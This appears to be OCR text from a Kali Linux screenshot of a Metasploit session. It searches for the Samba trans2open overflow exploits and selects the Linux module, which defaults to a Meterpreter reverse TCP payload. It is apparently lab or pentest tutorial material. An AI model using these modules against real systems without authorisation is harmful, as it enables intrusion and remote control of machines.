 root@kali: ~
root@kali: ~ 145x30
msf6 > search trans2open
Trash
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/freebsd/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (*BSD x86)
1 exploit/linux/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (Linux x86)
2 exploit/osx/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (Mac OS X PPC)
3 exploit/solaris/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (Solaris SPARC)
Interact with a module by name or index. For example info 3, use 3 or use exploit/solaris/samba/trans2open
msf6 > use 1
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/samba/trans2open) >
KALI LINUX
"the quieter you become, the more you are able to hear"